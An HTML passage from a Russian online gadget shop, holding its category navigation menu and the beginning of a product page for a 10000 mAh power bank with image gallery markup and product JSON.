nav-collections-toggle--next" data-type="next" data-target="46843577">Проекторы и приставки<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/proektory-i-pristavki" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="46843577"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/proektory-i-pristavki">Проекторы и приставки</a></li><li data-collection-id="46843585"><a href="/collection/katalog-1-fd2071">Проекторы</a></li><li data-collection-id="46843593"><a href="/collection/katalog-1-70b6e1">Телеприставки</a></li><li data-collection-id="46843601"><a href="/collection/katalog-1-c89624">Аксессуары</a></li></ul></li><li data-collection-id="46843609"><a href="/collection/hi-fi-i-akustika" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="46843609">Акустика и Яндекс Станции<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/hi-fi-i-akustika" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="46843609"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/hi-fi-i-akustika">Акустика и Яндекс Станции</a></li><li data-collection-id="46843617"><a href="/collection/akustiteskie-sistemy">Акуститеские системы</a></li><li data-collection-id="46843633"><a href="/collection/saundbary-2">Саундбары</a></li><li data-collection-id="46843641"><a href="/collection/katalog-1-bd664a">Портативная акустика</a></li><li data-collection-id="46843649"><a href="/collection/katalog-1-c1ba50">Яндекс станции</a></li></ul></li><li data-collection-id="46843665"><a href="/collection/naushniki-3" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="46843665">Наушники<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/naushniki-3" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="46843665"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/naushniki-3">Наушники</a></li><li data-collection-id="50986585"><a href="/collection/apple-24920b">Apple</a></li><li data-collection-id="50986625"><a href="/collection/xiaomi-69971d">Xiaomi</a></li><li data-collection-id="50986633"><a href="/collection/marshall-2">Marshall</a></li><li data-collection-id="50986641"><a href="/collection/katalog-1-2a067e">Shokz</a></li><li data-collection-id="50986649"><a href="/collection/jbl-2">JBL</a></li><li data-collection-id="50986657"><a href="/collection/samsung-27d64f">Samsung</a></li><li data-collection-id="50986713"><a href="/collection/bang-olufsen">Bang & Olufsen</a></li><li data-collection-id="50986993"><a href="/collection/sony">Sony</a></li></ul></li><li data-collection-id="46843673"><a href="/collection/videokamery" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="46843673">Видеокамеры<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/videokamery" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="46843673"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/videokamery">Видеокамеры</a></li><li data-collection-id="46843681"><a href="/collection/ekshn-kamery">Экшн-камеры</a></li><li data-collection-id="46843697"><a href="/collection/derzhateli-i-krepleniya">Держатели и крепления</a></li></ul></li><li data-collection-id="46843705"><a href="/collection/zvuk">Микрофоны</a></li></ul></li><li data-collection-id="46843721"><a href="/collection/tovary-dlya-doma" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="46843721"><span class="col-auto d-none"><span class="nav-collections-thumb"><img src="https://static.insales-cdn.com/images/collections/1/2617/96602681/medium_для_дома.png" alt="Товары для дома"></span></span><span class="col">Товары для дома<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/tovary-dlya-doma" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="46843721"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/tovary-dlya-doma">Товары для дома</a></li><li data-collection-id="46843745"><a href="/collection/bytovaya-tehnika" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="46843745">Бытовая техника<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/bytovaya-tehnika" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="46843745"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/bytovaya-tehnika">Бытовая техника</a></li><li data-collection-id="30160274"><a href="/collection/tehnika-dlya-uborki-2">Техника для уборки</a></li><li data-collection-id="30160464"><a href="/collection/katalog-1-78db9d">Посудомоечные машины</a></li></ul></li><li data-collection-id="46843761"><a href="/collection/katalog-1-f2dcd5" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="46843761">Для кухни<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/katalog-1-f2dcd5" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="46843761"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/katalog-1-f2dcd5">Для кухни</a></li><li data-collection-id="46843769"><a href="/collection/chayniki">Чайники</a></li><li data-collection-id="46843785"><a href="/collection/katalog-1-b8cb87">Приготовление пищи</a></li><li data-collection-id="46843793"><a href="/collection/aksessuary-dlya-vina">Аксессуары для вина</a></li></ul></li><li data-collection-id="46843921"><a href="/collection/osveschenie-3" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="46843921">Освещение<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/osveschenie-3" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="46843921"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/osveschenie-3">Освещение</a></li><li data-collection-id="30160514"><a href="/collection/osveschenie">Освещение</a></li></ul></li><li data-collection-id="46843985"><a href="/collection/tovary-dlya-pitomtsev" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="46843985">Товары для питомцев<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/tovary-dlya-pitomtsev" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="46843985"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/tovary-dlya-pitomtsev">Товары для питомцев</a></li><li data-collection-id="46843993"><a href="/collection/miski-poilki-kormushki">Миски, поилки, кормушки</a></li><li data-collection-id="46844001"><a href="/collection/katalog-1-b75f76">Поисковые трекеры</a></li></ul></li><li data-collection-id="30160358"><a href="/collection/instrumenty" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="30160358">Инструменты<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/instrumenty" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="30160358"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/instrumenty">Инструменты</a></li><li data-collection-id="30078270"><a href="/collection/izmeritelnye-instrumenty">Измерительные инструменты</a></li><li data-collection-id="30078458"><a href="/collection/otvertki">Отвертки</a></li><li data-collection-id="30078264"><a href="/collection/dreli-i-shurupoverty">Дрели и шуруповерты</a></li><li data-collection-id="30078457"><a href="/collection/nabor-instrumentov">Набор инструментов</a></li><li data-collection-id="30078305"><a href="/collection/multituly-2">Мультитулы</a></li><li data-collection-id="30078368"><a href="/collection/multifunktsionalnyy-lopaty">Мультифункциональный лопаты</a></li></ul></li></ul></li><li data-collection-id="46844073"><a href="/collection/krasota-i-zdorovie-2" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="46844073"><span class="col-auto d-none"><span class="nav-collections-thumb"><img src="https://static.insales-cdn.com/images/collections/1/2937/96603001/medium_красота_.png" alt="Красота и здоровье"></span></span><span class="col">Красота и здоровье<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/krasota-i-zdorovie-2" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="46844073"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/krasota-i-zdorovie-2">Красота и здоровье</a></li><li data-collection-id="46844097"><a href="/collection/katalog-1-8ee8b4" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="46844097">Укладка волос<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/katalog-1-8ee8b4" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="46844097"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/katalog-1-8ee8b4">Укладка волос</a></li><li data-collection-id="46844105"><a href="/collection/katalog-1-1f2e33">Фены</a></li><li data-collection-id="46844145"><a href="/collection/staylery">Стайлеры</a></li><li data-collection-id="46844161"><a href="/collection/vypryamiteli">Выпрямители</a></li></ul></li><li data-collection-id="46844201"><a href="/collection/katalog-1-f240fd">Массажеры</a></li><li data-collection-id="46844209"><a href="/collection/katalog-1-09d244" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="46844209">Уход за полостью рта<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/katalog-1-09d244" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="46844209"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/katalog-1-09d244">Уход за полостью рта</a></li><li data-collection-id="46844217"><a href="/collection/elektricheskie-zubnye-schetki">Электрические зубные щетки</a></li><li data-collection-id="46844225"><a href="/collection/katalog-1-de63cb">Ирригаторы</a></li></ul></li><li data-collection-id="46844241"><a href="/collection/katalog-1-31aa68">Умные весы</a></li><li data-collection-id="46844249"><a href="/collection/umnye-skakalki">Умные скакалки</a></li></ul></li><li data-collection-id="46844265"><a href="/collection/razvlecheniya-2" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="46844265"><span class="col-auto d-none"><span class="nav-collections-thumb"><img src="https://static.insales-cdn.com/images/collections/1/2577/96602641/medium_Консоли_.png" alt="Развлечения"></span></span><span class="col">Развлечения<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/razvlecheniya-2" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="46844265"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/razvlecheniya-2">Развлечения</a></li><li data-collection-id="46844273"><a href="/collection/geyming-3">Гейминг</a></li><li data-collection-id="46844281"><a href="/collection/katalog-1-c31ec8">Радиоуправляемые игрушки</a></li><li data-collection-id="46844377"><a href="/collection/transport-2" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="46844377">Транспорт<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/transport-2" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="46844377"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/transport-2">Транспорт</a></li><li data-collection-id="46844385"><a href="/collection/elektrosamokaty">Электросамокаты</a></li></ul></li></ul></li><li data-collection-id="46844465"><a href="/collection/puteshestviya-i-sport" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="46844465"><span class="col-auto d-none"><span class="nav-collections-thumb"><img src="https://static.insales-cdn.com/images/collections/1/2977/96603041/medium_Спорт.png" alt="Путешествия и спорт"></span></span><span class="col">Путешествия и спорт<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/puteshestviya-i-sport" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="46844465"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/puteshestviya-i-sport">Путешествия и спорт</a></li><li data-collection-id="46844473"><a href="/collection/sumki-i-ryukzaki-2">Сумки и рюкзаки</a></li><li data-collection-id="46844489"><a href="/collection/katalog-1-114e42" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="46844489">Умные бутылки<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/katalog-1-114e42" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="46844489"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/katalog-1-114e42">Умные бутылки</a></li><li data-collection-id="46844497"><a href="/collection/termokruzhki">Термокружки</a></li></ul></li><li data-collection-id="46844577"><a href="/collection/ekshn-kamery-3">Экшн-камеры</a></li></ul></li><li data-collection-id="30934169"><a href="/collection/honor" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="30934169"><span class="col-auto d-none"><span class="nav-collections-thumb"><img src="https://static.insales-cdn.com/images/collections/1/1195/93676715/medium_Ава2.png" alt="HONOR"></span></span><span class="col">HONOR<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/honor" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="30934169"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/honor">HONOR</a></li><li data-collection-id="30934191"><a href="/collection/smartfony-honor" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="30934191">Смартфоны HONOR<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/smartfony-honor" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="30934191"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/smartfony-honor">Смартфоны HONOR</a></li><li data-collection-id="30934183"><a href="/collection/honor-magic-series">HONOR Magic Series</a></li><li data-collection-id="30934188"><a href="/collection/honor-n-series">HONOR N Series</a></li><li data-collection-id="30934189"><a href="/collection/honor-x-series">HONOR X Series</a></li></ul></li></ul></li><li data-collection-id="30775587"><a href="/collection/huawei" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="30775587"><span class="col-auto d-none"><span class="nav-collections-thumb"><img src="https://static.insales-cdn.com/images/collections/1/1197/93676717/medium_Ава3.png" alt="Huawei"></span></span><span class="col">Huawei<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/huawei" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="30775587"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/huawei">Huawei</a></li><li data-collection-id="30872980"><a href="/collection/smartfony-huawei" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="30872980">Смартфоны Huawei<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/smartfony-huawei" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="30872980"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/smartfony-huawei">Смартфоны Huawei</a></li><li data-collection-id="30925420"><a href="/collection/seriya-huawei-mate">Серия Huawei Mate</a></li><li data-collection-id="30921160"><a href="/collection/seriya-huawei-pura">Серия Huawei Pura</a></li></ul></li><li data-collection-id="30824909"><a href="/collection/chasy-huawei">Часы Huawei</a></li><li data-collection-id="30844227"><a href="/collection/naushniki-huawei-2">Наушники Huawei</a></li></ul></li><li data-collection-id="21815918"><a href="/collection/gadzhety-bu" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="21815918"><span class="col-auto d-none"><span class="nav-collections-thumb"><img src="https://static.insales-cdn.com/images/collections/1/4119/90501143/medium_22B17126-4957-4A53-9FA4-48E978A32BAB-1536x862.jpeg" alt="Гаджеты Б/У"></span></span><span class="col">Гаджеты Б/У<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/gadzhety-bu" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="21815918"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/gadzhety-bu">Гаджеты Б/У</a></li><li data-collection-id="28742500"><a href="/collection/bu-smartfony">Смартфоны</a></li><li data-collection-id="28742507"><a href="/collection/bu-smart-chasy">Смарт-часы</a></li></ul></li></ul></nav></div></div></div></div></div></header><div class="d-block d-lg-none"><div class="header-scroll-nav"><a href="/collection/apple">Apple</a><a href="/collection/xiaomi-2fcc6e">Xiaomi</a><a href="/collection/samsung-3">Samsung</a><a href="/collection/tehnika-dlya-ubroki">Техника для уброки</a><a href="/collection/google-2">Google</a><a href="/collection/dyson">Техника Dyson</a><a href="/collection/aksessuary">Аксессуары</a><a href="/collection/smartfony-i-gadzhety">Смартфоны и гаджеты</a><a href="/collection/kompyutery-i-noutbuki">Компьютеры и ноутбуки</a><a href="/collection/tv-audio-i-video">ТВ, аудио и видео</a><a href="/collection/tovary-dlya-doma">Товары для дома</a><a href="/collection/krasota-i-zdorovie-2">Красота и здоровье</a><a href="/collection/razvlecheniya-2">Развлечения</a><a href="/collection/puteshestviya-i-sport">Путешествия и спорт</a><a href="/collection/honor">HONOR</a><a href="/collection/huawei">Huawei</a><a href="/collection/gadzhety-bu">Гаджеты Б/У</a></div></div><div class="header-shade js-header-shade"></div><div class="d-block d-lg-none"><div class="header-contacts-text--primary text-center" style="padding: 10px; line-height: 16px;">Самый дружелюбный магазин&nbsp;гаджетов</div></div></div><div id="insales-section-breadcrumb" class="insales-section insales-section-breadcrumb"><div class="breadcrumb-scheme-01"><div class="container"><ul class="breadcrumb list-unstyled" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumb-link" href="/" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="0"></a></li><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumb-link" href="/collection/aksessuary" itemprop="item"><span itemprop="name">Аксессуары</span><meta itemprop="position" content="1"></a></li><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumb-link" href="/collection/zaryadnye-ustroystva-2" itemprop="item"><span itemprop="name">Зарядные устройства</span><meta itemprop="position" content="2"></a></li><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumb-link" href="/collection/power-bank" itemprop="item"><span itemprop="name">Power Bank</span><meta itemprop="position" content="3"></a></li></ul></div></div></div><div itemscope itemtype="http://schema.org/Product" data-recently-view="260308135"><div id="insales-section-product" class="insales-section insales-section-product"><div class="container"><div class="row"><div class="col-12 col-lg-6"><div class="product-images js-product-images"><div class="product-image d-none d-md-block"><a href="https://static.insales-cdn.com/images/products/1/7375/931069135/Снимок_экрана_2024-11-06_в_12.12.56.jpg" class="js-product-image-thumb product-image-thumb product-image-thumb--4x3 product-image-thumb--contain" data-index="1"><span class="product-gallery-thumb-item" style="background-image: url(https://static.insales-cdn.com/images/products/1/7375/931069135/Снимок_экрана_2024-11-06_в_12.12.56.jpg);"></span></a></div><div class="product-gallery"><div class="js-owl-carousel-gallery owl-carousel owl-gallery"><a href="https://static.insales-cdn.com/images/products/1/7375/931069135/Снимок_экрана_2024-11-06_в_12.12.56.jpg" class="js-product-gallery-thumb product-gallery-thumb product-gallery-thumb--16x9 product-gallery-thumb--contain is-active" data-index="1" data-name="Снимок_экрана_2024-11-06_в_12.12.56.jpg"><span class="product-gallery-thumb-item" style="background-image: url(https://static.insales-cdn.com/images/products/1/7375/931069135/Снимок_экрана_2024-11-06_в_12.12.56.jpg);"></span></a><a href="https://static.insales-cdn.com/images/products/1/7376/931069136/Снимок_экрана_2024-11-06_в_12.12.58.jpg" class="js-product-gallery-thumb product-gallery-thumb product-gallery-thumb--16x9 product-gallery-thumb--contain" data-index="2" data-name="Снимок_экрана_2024-11-06_в_12.12.58.jpg"><span class="product-gallery-thumb-item" style="background-image: url(https://static.insales-cdn.com/images/products/1/7376/931069136/Снимок_экрана_2024-11-06_в_12.12.58.jpg);"></span></a></div></div><div class="hidden" hidden><a href="https://static.insales-cdn.com/images/products/1/7375/931069135/Снимок_экрана_2024-11-06_в_12.12.56.jpg" class="js-product-gallery-thumb-1" data-fancybox="gallery" data-caption="Power Bank Pocket Edition 10000 mAh"></a><a href="https://static.insales-cdn.com/images/products/1/7376/931069136/Снимок_экрана_2024-11-06_в_12.12.58.jpg" class="js-product-gallery-thumb-2" data-fancybox="gallery" data-caption="Power Bank Pocket Edition 10000 mAh"></a></div></div></div><div class="col-12 col-lg-6"><div class="product-data"><form action="/cart_items" method="post" data-product-id="260308135" data-main-form  data-product-json="{&quot;id&quot;:260308135,&quot;url&quot;:&quot;/product/xiaomi-mi-power-bank-3-ultra-compact-10000-mah&quot;,&quot;title&quot;:&quot;Power Bank Pocket Edition 10000 mAh&quot;,&quot;short_description&quot;:&quot;\u003cdiv class=\&quot;translate-tooltip-mtz translator-hidden\&quot;\u003e\n\u003cdiv class=\&quot;header\&quot;\u003e\u003c/div\u003e\n\u003cdiv class=\&quot;translated-text\&quot;\u003e\u003c/div\u003e\n\u003c/div\u003e\n\u003ch2\u003ePower Bank Pocket Edition 10000 mAh купить в Перми по выгодной цене\u0026nbsp;\u003c/h2\u003e&quot;,&quot;available&quot;:true,&quot;unit&quot;:&quot;pce&quot;,&quot;permalink&quot;:&quot;xiaomi-mi-power-bank-3-ultra-compact-10000-mah&quot;,&quot;images&quot;:[{&quot;id&quot;:931069135,&quot;product_id&quot;:260308135,&quot;external_id&quot;:null,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2024-11-06T10:16:52.000+03:00&quot;,&quot;image_processing&quot;:false,&quot;title&quot;:null,&quot;url&quot;:&quot;https://static.insales-cdn.com/images/products/1/7375/931069135/thumb_Снимок_экрана_2024-11-06_в_12.12.56.jpg&quot;,&quot;original_url&quot;:&quot;https://static.insales-cdn.com/images/products/1/7375/931069135/Снимок_экрана_2024-11-06_в_12.12.56.jpg&quot;,&quot;medium_url&quot;:&quot;https://static.insales-cdn.com/images/products/1/7375/931069135/medium_Снимок_экрана_2024-11-06_в_12.12.56.jpg&quot;,&quot;small_url&quot;:&quot;https://static.insales-cdn.com/images/products/1/7375/931069135/micro_Снимок_экрана_2024-11-06_в_12.12.56.jpg&quot;,&quot;thumb_url&quot;:&quot;https://static.insales-cdn.com/images/products/1/7375/931069135/thumb_Снимок_экрана_2024-11-06_в_12.12.56.jpg&quot;,&quot;compact_url&quot;:&quot;https://static.insales-cdn.com/images/products/1/7375/931069135/compact_Снимок_экрана_2024-11-06_в_12.12.56.jpg&quot;,&quot;large_url&quot;:&quot;https://static.insales-cdn.com/images/products/1/7375/931069135/large_Снимок_экрана_2024-11-06_в_12.12.56.jpg&quot;,&quot;filename&quot;:&quot;Снимок_экрана_2024-11-06_в_12.12.56.jpg&quot;,&quot;image_content_type&quot;:&quot;image/jpeg&quot;},{&quot;id&quot;:931069136,&quot;product_id&quot;:260308135,&quot;external_id&quot;:null,&quot;position&quot;:2,&quot;created_at&quot;:&quot;2024-11-06T10:16:53.000+03:00&quot;,&quot;image_processing&quot;:false,&quot;title&quot;:null,&quot;url&quot;:&quot;https://static.insales-cdn.com/images/products/1/7376/931069136/thumb_Снимок_экрана_2024-11-06_в_12.12.58.jpg&quot;,&quot;original_url&quot;:&quot;https://static.insales-cdn.com/images/products/1/7376/931069136/Снимок_экрана_2024-11-06_в_12.12.58.jpg&quot;,&quot;medium_url&quot;:&quot;https://static.insales-cdn.com/images/products/1/7376/931069136/medium_Снимок_экрана_2024-11-06_в_12.12.58.jpg&quot;,&quot;small_url&quot;:&quot;https://static.insales-cdn.com/images/products/1/7376/931069136/micro_Снимок_экрана_2024-11-06_в_12.12.58.jpg&quot;,&quot;thumb_url&quot;:&quot;https://static.insales-cdn.com/images/products/1/7376/931069136/thumb_Снимок_экрана_2024-11-06_в_12.12.58.jpg&quot;,&quot;compact_url&quot;:&quot;https://static.insales-cdn.com/images/products/1/7376/931069136/compact_Снимок_экрана_2024-11-06_в_12.12.58.jpg&quot;,&quot;large_url&quot;:&quot;https://static.insales-cdn.com/images/products/1/7376/931069136/large_Снимок_экрана_2024-11-06_в_12.12.58.jpg&quot;,&quot;filename&quot;:&quot;Снимок_экрана_2024-11-06_в_12.12.58.jpg&quot;,&quot;image_content_type&quot;:&quot;image/jpeg&quot;}],&quot;first_image&quot;:{&quot;id&quot;:931069135,&quot;product_id&quot;:260308135,&quot;external_id&quot;:null,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2024-11-06T10:16:52.000+03:00&quot;,&quot;image_processing&quot;:false,&quot;title&quot;:null,&quot;url&quot;:&quot;https://static.insales-cdn.com/images/products/1/7375/931069135/thumb_Снимок_экрана_2024-11-06_в_12.12.56.jpg&quot;,&quot;original_url&quot;:&quot;https://static.insales-cdn.com/images/products/1/7375/931069135/Снимок_экрана_2024-11-06_в_12.12.56.jpg&quot;,&quot;medium_url&quot;:&quot;https://static.insales-cdn.com/images/products/1/7375/931069135/medium_Снимок_экрана_2024-11-06_в_12.12.56.jpg&quot;,&quot;small_url&quot;:&quot;https://static.insales-cdn.com/images/products/1/7375/931069135/micro_Снимок_экрана_2024-11-06_в_12.12.56.jpg&quot;,&quot;thumb_url&quot;:&quot;https://static.insales-cdn.com/images/products/1/7375/931069135/thumb_Снимок_экрана_2024-11-06_в_12.12.56.jpg&quot;,&quot;compact_url&quot;:&quot;https://static.insales-cdn.com/images/products/1/7375/931069135/compact_Снимок_экрана_2024-11-06_в_12.12.56.jpg&quot;,&quot;large_url&quot;:&quot;https://static.insales-cdn.com/images/products/1/7375/931069135/large_Снимок_экрана_2024-11-06_в_12.12.56.jpg&quot;,&quot;filename&quot;:&quot;Снимок_экрана_2024-11-06_в_12.12.56.jpg&quot;,&quot;image_content_type&quot;:&quot;image/jpeg&quot;},&quot;category_id&quot;:11192197,&quot;canonical_url_collection_id&quot;:30959314,&quot;price_kin